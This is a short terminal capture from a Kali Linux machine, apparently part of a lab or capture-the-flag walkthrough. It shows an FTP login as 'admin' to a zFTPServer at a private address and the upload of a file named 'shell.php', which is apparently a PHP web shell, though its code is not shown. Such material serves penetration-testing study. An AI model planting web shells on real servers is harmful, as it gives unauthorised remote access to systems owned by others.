 ┌──(kali㉿kali)-[~]
└─$ ftp 192.168.54.46
Connected to 192.168.54.46.
220 zFTPServer v6.0, build 2011-10-17 14:25 ready.
Name (192.168.54.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||2087|)
150 File status okay; about to open data connection.
100% |***********************************************************************| 5495 97.04 MiB/s 00:00 ETA
226 Closing data connection.
5495 bytes sent in 00:00 (122.54 KiB/s)
ftp>